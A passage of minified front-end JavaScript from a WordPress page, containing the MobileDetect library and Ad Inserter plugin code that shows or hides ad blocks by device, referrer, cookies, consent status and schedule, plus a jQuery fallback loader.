shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};

ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://patrul880.ru/wp-includes/js/jquery/jquery.min.js?ver=",function(){b("https://patrul880.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.6.2",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>


</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1726559846 -->